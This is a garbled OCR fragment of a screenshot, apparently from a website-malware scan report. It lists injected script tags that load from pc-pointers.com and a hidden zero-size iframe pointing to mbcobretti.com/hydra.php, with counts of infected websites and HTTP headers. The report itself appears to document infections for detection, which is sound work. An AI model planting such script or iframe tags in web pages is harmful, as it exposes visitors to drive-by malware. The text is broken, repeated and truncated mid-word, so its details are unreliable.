
javascript" src="http://pc-pointers.com/37qlnrdz.php?id=892
e iFrame was found in
66
websites.
.php
s suspicious
mbcobretti.com/hydra.php frameborder="0" width="0" heigh
act.html
200 OK
Content-Length: 7775
Content-Type: text/html
javascript" src="http://pc-pointers.com/37qlnrdz.php?id=892
e iFrame was found in
66
websites.
.php